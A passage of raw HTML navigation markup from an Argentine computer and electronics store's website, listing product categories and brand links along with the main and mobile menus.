href="https://zettacomputacion.com.ar/categoria-producto/marcas/logitech/">LOGITECH</a></li><li class="cat-item cat-item-389"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/lyonn/">LYONN</a></li><li class="cat-item cat-item-2009"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maono/">MAONO</a></li><li class="cat-item cat-item-250"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/marvo/">MARVO</a></li><li class="cat-item cat-item-1858"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxtor/">MAXTOR</a></li><li class="cat-item cat-item-474"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/maxxa/">MAXXA</a></li><li class="cat-item cat-item-1196"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/megalite/">MEGALITE</a></li><li class="cat-item cat-item-164"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mercusys/">MERCUSYS</a></li><li class="cat-item cat-item-1276"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/microsoft/">MICROSOFT</a></li><li class="cat-item cat-item-537"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mobile-phone/">MOBILE PHONE</a></li><li class="cat-item cat-item-1209"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/moonki-sound/">MOONKI SOUND</a></li><li class="cat-item cat-item-312"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/msi/">MSI</a></li><li class="cat-item cat-item-197"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/mx7/">MX7</a></li><li class="cat-item cat-item-1205"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nakamichi/">NAKAMICHI</a></li><li class="cat-item cat-item-973"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netis/">NETIS</a></li><li class="cat-item cat-item-511"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/netmak/">NETMAK</a></li><li class="cat-item cat-item-802"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/next-one/">NEXT ONE</a></li><li class="cat-item cat-item-502"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nicotronic/">NICOTRONIC</a></li><li class="cat-item cat-item-582"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nisuta/">NISUTA</a></li><li class="cat-item cat-item-534"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/noganet/">NOGANET</a></li><li class="cat-item cat-item-277"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/nox-hummer/">NOX HUMMER</a></li><li class="cat-item cat-item-441"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ocom/">OCOM</a></li><li class="cat-item cat-item-479"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/only/">ONLY</a></li><li class="cat-item cat-item-1425"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/onn/">ONN</a></li><li class="cat-item cat-item-305"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/performance/">PERFORMANCE</a></li><li class="cat-item cat-item-1140"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/philips/">PHILIPS</a></li><li class="cat-item cat-item-1013"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pixpro/">PIXPRO</a></li><li class="cat-item cat-item-823"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pny/">PNY</a></li><li class="cat-item cat-item-1723"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/premium-toner/">PREMIUM TONER</a></li><li class="cat-item cat-item-340"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/primus/">PRIMUS</a></li><li class="cat-item cat-item-2007"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/pxn/">PXN</a></li><li class="cat-item cat-item-1634"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/qbox/">Qbox</a></li><li class="cat-item cat-item-1923"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/raptor/">RAPTOR</a></li><li class="cat-item cat-item-1794"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redmi/">REDMI</a></li><li class="cat-item cat-item-238"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/redragon/">REDRAGON</a></li><li class="cat-item cat-item-1099"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/roku/">ROKU</a></li><li class="cat-item cat-item-1146"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/">SAMSUNG</a><ul class='children'><li class="cat-item cat-item-1833"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/samsung/sate/">SATE</a></li></ul></li><li class="cat-item cat-item-546"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sandisk/">SANDISK</a></li><li class="cat-item cat-item-347"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/santech/">SANTECH</a></li><li class="cat-item cat-item-672"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/seagate/">SEAGATE</a></li><li class="cat-item cat-item-302"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sentey/">SENTEY</a></li><li class="cat-item cat-item-183"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shenlong/">SHENLONG</a></li><li class="cat-item cat-item-280"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/shure/">SHURE</a></li><li class="cat-item cat-item-2129"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/skyway/">SKYWAY</a></li><li class="cat-item cat-item-953"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/sony/">SONY</a></li><li class="cat-item cat-item-1680"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/soul/">SOUL</a></li><li class="cat-item cat-item-1987"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/splitter/">SPLITTER</a></li><li class="cat-item cat-item-2041"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/starlink/">STARLINK</a></li><li class="cat-item cat-item-1775"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/syx/">SYX</a></li><li class="cat-item cat-item-907"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/t-dagger/">T-DAGGER</a></li><li class="cat-item cat-item-2054"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tapo/">TAPO</a></li><li class="cat-item cat-item-832"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/targus/">TARGUS</a></li><li class="cat-item cat-item-452"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tenda/">TENDA</a></li><li class="cat-item cat-item-253"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/thermaltake/">THERMALTAKE</a></li><li class="cat-item cat-item-171"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/tp-link/">TP-LINK</a></li><li class="cat-item cat-item-656"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trust/">TRUST</a></li><li class="cat-item cat-item-947"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/trv/">TRV</a></li><li class="cat-item cat-item-1984"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ubiquiti/">UBIQUITI</a></li><li class="cat-item cat-item-1416"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vention/">VENTION</a></li><li class="cat-item cat-item-1415"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/verbatim/">VERBATIM</a></li><li class="cat-item cat-item-940"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vertiv/">VERTIV</a></li><li class="cat-item cat-item-387"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/viewsonic/">VIEWSONIC</a></li><li class="cat-item cat-item-2161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/vocal-stents/">VOCAL STENTS</a></li><li class="cat-item cat-item-383"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/wacom/">WACOM</a></li><li class="cat-item cat-item-780"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/western-digital/">WESTERN DIGITAL</a></li><li class="cat-item cat-item-291"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xiaomi/">XIAOMI</a></li><li class="cat-item cat-item-350"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xpg/">XPG</a></li><li class="cat-item cat-item-342"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/xsoul-gaming/">XSOUL GAMING</a></li><li class="cat-item cat-item-2188"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/zetta/">ZETTA</a></li></ul></li><li class="cat-item cat-item-31"><a href="https://zettacomputacion.com.ar/categoria-producto/monitores/">Monitores</a></li><li class="cat-item cat-item-1838"><a href="https://zettacomputacion.com.ar/categoria-producto/notebook/">NOTEBOOK</a></li><li class="cat-item cat-item-30"><a href="https://zettacomputacion.com.ar/categoria-producto/notebooks/">Notebooks</a></li><li class="cat-item cat-item-134"><a href="https://zettacomputacion.com.ar/categoria-producto/oficinas/">Oficinas</a></li><li class="cat-item cat-item-2063"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/">PARLANTES</a><ul class='children'><li class="cat-item cat-item-2073"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/parlante-portatil/">Parlante portatil</a></li><li class="cat-item cat-item-2064"><a href="https://zettacomputacion.com.ar/categoria-producto/parlantes-2/torre-de-sonido/">Torre de sonido</a></li></ul></li><li class="cat-item cat-item-40"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/">Periféricos</a><ul class='children'><li class="cat-item cat-item-85"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/auriculares/">Auriculares</a></li><li class="cat-item cat-item-83"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/gaming-kit/">Gaming Kit</a></li><li class="cat-item cat-item-87"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/joysticks-y-volantes/">Joysticks y Volantes</a></li><li class="cat-item cat-item-464"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lector-de-tarjetas/">Lector de Tarjetas</a></li><li class="cat-item cat-item-89"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/lectores-de-codigo-de-barras/">Lectores de código de barras</a></li><li class="cat-item cat-item-90"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/microfonos/">Micrófonos</a></li><li class="cat-item cat-item-42"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/mouses/">Mouses</a></li><li class="cat-item cat-item-43"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/pads/">Pads</a></li><li class="cat-item cat-item-86"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/parlantes/">Parlantes</a></li><li class="cat-item cat-item-88"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/punteros-laser-y-presentadores/">Punteros láser y presentadores</a></li><li class="cat-item cat-item-84"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclado-mouse/">Teclado + Mouse</a></li><li class="cat-item cat-item-41"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/teclados/">Teclados</a></li><li class="cat-item cat-item-44"><a href="https://zettacomputacion.com.ar/categoria-producto/perifericos/webcams/">Webcams</a></li></ul></li><li class="cat-item cat-item-91"><a href="https://zettacomputacion.com.ar/categoria-producto/proyectores-y-pantallas/">Proyectores y Pantallas</a></li><li class="cat-item cat-item-138"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/">Seguridad</a><ul class='children'><li class="cat-item cat-item-140"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/camaras-ip/">Cámaras IP</a></li><li class="cat-item cat-item-2134"><a href="https://zettacomputacion.com.ar/categoria-producto/seguridad/sensor-de-movimiento/">Sensor de movimiento</a></li></ul></li><li class="cat-item cat-item-33"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/">Sillas y butacas</a><ul class='children'><li class="cat-item cat-item-148"><a href="https://zettacomputacion.com.ar/categoria-producto/sillas-y-butacas/sillas-gamers/">Sillas gamers</a></li></ul></li><li class="cat-item cat-item-147"><a href="https://zettacomputacion.com.ar/categoria-producto/soportes/">Soportes</a></li><li class="cat-item cat-item-135"><a href="https://zettacomputacion.com.ar/categoria-producto/streaming/">Streaming</a></li><li class="cat-item cat-item-130"><a href="https://zettacomputacion.com.ar/categoria-producto/tabletas-digitalizadoras/">Tabletas digitalizadoras</a></li><li class="cat-item cat-item-131"><a href="https://zettacomputacion.com.ar/categoria-producto/tablets/">Tablets</a></li><li class="cat-item cat-item-2139"><a href="https://zettacomputacion.com.ar/categoria-producto/termo/">Termo</a></li></ul></div></div><div class="below-header-col2"><nav><div class="menu-toggle">
<button type="button" class="menu-btn" id="menu-btn"><div class="btn">
<span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span></div>
</button></div><div class="sider-inner"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div></nav></div></div></div></div><div class="mobile-nav-bar sider main  big-store-menu-hide left"><div class="sider-inner"><div class="mobile-tab-wrap"><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary">
<a href="#mobile-nav-tab-menu">Menú</a></li><li class="categories" data-menu="categories">
<a href="#mobile-nav-tab-category">Categorías</a></li></ul></div><div id="mobile-nav-tab-menu" class="mobile-nav-tab-menu panel"><ul id="big-store-menu" class="big-store-menu" data-menu-style=horizontal><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-30"><a href="https://zettacomputacion.com.ar/tienda/"><span class="big-store-menu-link">Tienda</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194"><a href="https://zettacomputacion.com.ar/como-comprar-en-zetta/"><span class="big-store-menu-link">Cómo comprar en Zetta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://zettacomputacion.com.ar/mi-cuenta/"><span class="big-store-menu-link">Mi cuenta</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://zettacomputacion.com.ar/carrito/"><span class="big-store-menu-link">Carrito</span></a></li></ul></div><div id="mobile-nav-tab-category" class="mobile-nav-tab-category panel"><ul class="thunk-product-cat-list mobile" data-menu-style="accordion"><li class="cat-item cat-item-15"><a href="https://zettacomputacion.com.ar/categoria-producto/sin-categorizar/">Sin categorizar</a></li><li class="cat-item cat-item-141"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/">Accesorios</a><ul class='children'><li class="cat-item cat-item-1912"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/adaptador-usb-a-hdmi/">adaptador usb a hdmi</a></li><li class="cat-item cat-item-143"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/bases-refrigerantes/">Bases refrigerantes</a></li><li class="cat-item cat-item-145"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/">Cables</a><ul class='children'><li class="cat-item cat-item-2121"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/display-port/">DISPLAY PORT</a></li><li class="cat-item cat-item-1816"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/displayport-a-hdmi/">DISPLAYPORT A HDMI</a></li><li class="cat-item cat-item-2126"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-a-vga/">DVI A VGA</a></li><li class="cat-item cat-item-2124"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/dvi-d/">DVI-D</a></li><li class="cat-item cat-item-2058"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi/">HDMI</a></li><li class="cat-item cat-item-1813"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cables/hdmi-a-vga/">HDMI A VGA</a></li></ul></li><li class="cat-item cat-item-1872"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-inalambrico/">cargador inalámbrico</a></li><li class="cat-item cat-item-2108"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargador-para-el-auto/">Cargador para el auto</a></li><li class="cat-item cat-item-144"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/cargadores-portatiles/">Cargadores portátiles</a></li><li class="cat-item cat-item-1910"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/carry/">carry</a></li><li class="cat-item cat-item-1841"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuente-starlink/">Fuente starlink</a></li><li class="cat-item cat-item-287"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fuentes-de-notebook/">Fuentes de Notebook</a></li><li class="cat-item cat-item-142"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/fundas-y-mochilas/">Fundas y mochilas</a></li><li class="cat-item cat-item-355"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/hub/">Hub</a></li><li class="cat-item cat-item-1297"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/limpieza/">LIMPIEZA</a></li><li class="cat-item cat-item-349"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/mousepad/">Mousepad</a></li><li class="cat-item cat-item-1804"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/otg/">otg</a></li><li class="cat-item cat-item-2100"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/power-bank/">Power bank</a></li><li class="cat-item cat-item-2184"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/rj45-starlink/">Rj45 starlink</a></li><li class="cat-item cat-item-290"><a href="https://zettacomputacion.com.ar/categoria-producto/accesorios/smartwatch/">Smartwatch</a></li></ul></li><li class="cat-item cat-item-92"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/">Almacenamiento</a><ul class='children'><li class="cat-item cat-item-577"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/adaptadores/">Adaptadores</a></li><li class="cat-item cat-item-96"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-duros-mecanicos-almacenamiento/">Discos duros mecánicos</a></li><li class="cat-item cat-item-95"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-externos/">Discos externos</a></li><li class="cat-item cat-item-97"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/discos-solidos-ssd/">Discos sólidos SSD</a></li><li class="cat-item cat-item-93"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/memorias-flash/">Memorias Flash</a></li><li class="cat-item cat-item-94"><a href="https://zettacomputacion.com.ar/categoria-producto/almacenamiento/pendrives/">Pendrives</a></li></ul></li><li class="cat-item cat-item-2156"><a href="https://zettacomputacion.com.ar/categoria-producto/balanza-de-bano/">Balanza de baño</a></li><li class="cat-item cat-item-2146"><a href="https://zettacomputacion.com.ar/categoria-producto/cafetera/">Cafetera</a></li><li class="cat-item cat-item-32"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/">Celulares y telefonía</a><ul class='children'><li class="cat-item cat-item-475"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/cargadores/">Cargadores</a></li><li class="cat-item cat-item-132"><a href="https://zettacomputacion.com.ar/categoria-producto/celulares-y-telefonia/celulares/">Celulares</a></li></ul></li><li class="cat-item cat-item-18"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/">Componentes de PC</a><ul class='children'><li class="cat-item cat-item-1832"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/controladora-argb/">controladora argb</a></li><li class="cat-item cat-item-1644"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/cooler-componentes-de-pc/">cooler</a></li><li class="cat-item cat-item-19"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-mecanicos/">Discos duros mecánicos</a></li><li class="cat-item cat-item-20"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/discos-duros-solidos/">Discos duros sólidos</a></li><li class="cat-item cat-item-25"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/fuentes/">Fuentes</a></li><li class="cat-item cat-item-24"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/gabinetes/">Gabinetes</a></li><li class="cat-item cat-item-1998"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/lectora-dvd/">LECTORA DVD</a></li><li class="cat-item cat-item-22"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/microprocesadores/">Microprocesadores</a></li><li class="cat-item cat-item-17"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/motherboards/">Motherboards</a></li><li class="cat-item cat-item-1635"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/pasta-termica/">Pasta termica</a></li><li class="cat-item cat-item-27"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-red/">Placas de red</a></li><li class="cat-item cat-item-26"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-sonido/">Placas de sonido</a></li><li class="cat-item cat-item-23"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-de-video/">Placas de video</a></li><li class="cat-item cat-item-1288"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/placas-varias/">Placas Varias</a></li><li class="cat-item cat-item-28"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/refrigeracion/">Refrigeración</a></li><li class="cat-item cat-item-1853"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/thermalpad/">thermalpad</a></li><li class="cat-item cat-item-746"><a href="https://zettacomputacion.com.ar/categoria-producto/componentes-de-pc/unidades-opticas/">Unidades ópticas</a></li></ul></li><li class="cat-item cat-item-153"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/">Computadoras y Servidores</a><ul class='children'><li class="cat-item cat-item-1845"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/notebook-computadoras-y-servidores/">Notebook</a></li><li class="cat-item cat-item-154"><a href="https://zettacomputacion.com.ar/categoria-producto/computadoras-y-servidores/pcs-de-escritorio/">Pcs De Escritorio</a></li></ul></li><li class="cat-item cat-item-124"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/">Conectividad y Redes</a><ul class='children'><li class="cat-item cat-item-126"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/access-points/">Access Points</a></li><li class="cat-item cat-item-165"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/extensor/">Extensor</a></li><li class="cat-item cat-item-127"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/modem-router/">Modem Router</a></li><li class="cat-item cat-item-1779"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placa-wifi-usb/">placa wifi usb</a></li><li class="cat-item cat-item-125"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/placas-de-red-conectividad-y-redes/">Placas de red</a></li><li class="cat-item cat-item-128"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/routers/">Routers</a></li><li class="cat-item cat-item-129"><a href="https://zettacomputacion.com.ar/categoria-producto/conectividad-y-redes/switchs/">Switchs</a></li></ul></li><li class="cat-item cat-item-1277"><a href="https://zettacomputacion.com.ar/categoria-producto/consolas/">Consolas</a></li><li class="cat-item cat-item-1643"><a href="https://zettacomputacion.com.ar/categoria-producto/cooler/">COOLER</a></li><li class="cat-item cat-item-453"><a href="https://zettacomputacion.com.ar/categoria-producto/domotica/">Domotica</a></li><li class="cat-item cat-item-149"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/">Estabilizadores, UPS y zapatillas</a><ul class='children'><li class="cat-item cat-item-150"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/estabilizadores/">Estabilizadores</a></li><li class="cat-item cat-item-151"><a href="https://zettacomputacion.com.ar/categoria-producto/estabilizadores-ups-y-zapatillas/ups/">UPS</a></li></ul></li><li class="cat-item cat-item-136"><a href="https://zettacomputacion.com.ar/categoria-producto/fotografia-y-video/">Fotografía y Video</a></li><li class="cat-item cat-item-98"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/">Hogar</a><ul class='children'><li class="cat-item cat-item-102"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/">Audio</a><ul class='children'><li class="cat-item cat-item-2010"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/audio/mixer/">MIXER</a></li></ul></li><li class="cat-item cat-item-106"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/iluminacion/">Iluminación</a></li><li class="cat-item cat-item-2016"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/reloj/">RELOJ</a></li><li class="cat-item cat-item-100"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/televisores/">Televisores</a></li><li class="cat-item cat-item-111"><a href="https://zettacomputacion.com.ar/categoria-producto/hogar/tv-box-smart/">TV Box / Smart</a></li></ul></li><li class="cat-item cat-item-112"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/">Impresión y Scanners</a><ul class='children'><li class="cat-item cat-item-1971"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/botella-de-tinta/">Botella de tinta</a></li><li class="cat-item cat-item-115"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-inyeccion-de-tinta/">Impresoras inyección de tinta</a></li><li class="cat-item cat-item-113"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-laser/">Impresoras Láser</a></li><li class="cat-item cat-item-116"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/impresoras-termicas/">Impresoras térmicas</a></li><li class="cat-item cat-item-118"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/scanners/">Scanners</a></li><li class="cat-item cat-item-119"><a href="https://zettacomputacion.com.ar/categoria-producto/impresion-y-scanners/toners/">Toners</a></li></ul></li><li class="cat-item cat-item-1451"><a href="https://zettacomputacion.com.ar/categoria-producto/inalambrico/">INALAMBRICO</a></li><li class="cat-item cat-item-1753"><a href="https://zettacomputacion.com.ar/categoria-producto/lb-link/">LB-LINK</a></li><li class="cat-item cat-item-161"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/">Marcas</a><ul class='children'><li class="cat-item cat-item-691"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/acer/">ACER</a></li><li class="cat-item cat-item-588"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/adata/">ADATA</a></li><li class="cat-item cat-item-284"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aerocool/">AEROCOOL</a></li><li class="cat-item cat-item-317"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/afox/">AFOX</a></li><li class="cat-item cat-item-1826"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aigo/">AIGO</a></li><li class="cat-item cat-item-411"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amazon/">AMAZON</a></li><li class="cat-item cat-item-1979"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/amp-netconnet/">AMP NETCONNECT</a></li><li class="cat-item cat-item-1038"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/ams/">AMS</a></li><li class="cat-item cat-item-583"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/apple/">APPLE</a></li><li class="cat-item cat-item-2030"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/argomtech/">ARGOMTECH</a></li><li class="cat-item cat-item-1921"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/arkham/">ARKHAM</a></li><li class="cat-item cat-item-1273"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/artic/">ARTIC</a></li><li class="cat-item cat-item-875"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/asus/">ASUS</a></li><li class="cat-item cat-item-719"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/aula/">AULA</a></li><li class="cat-item cat-item-492"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/belkin/">BELKIN</a></li><li class="cat-item cat-item-266"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bkt/">BKT</a></li><li class="cat-item cat-item-706"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/bloody/">BLOODY</a></li><li class="cat-item cat-item-325"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/brother/">BROTHER</a></li><li class="cat-item cat-item-1897"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cdtek/">CDTEK</a></li><li class="cat-item cat-item-421"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/coolermaster/">COOLERMASTER</a></li><li class="cat-item cat-item-187"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/corsair/">CORSAIR</a></li><li class="cat-item cat-item-1690"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/crucial/">CRUCIAL</a></li><li class="cat-item cat-item-1052"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/cx/">CX</a></li><li class="cat-item cat-item-530"><a href="https://zettacomputacion.com.ar/categoria-producto/marcas/dell/">DELL</a></li><li class="cat-item cat-item-481"><a 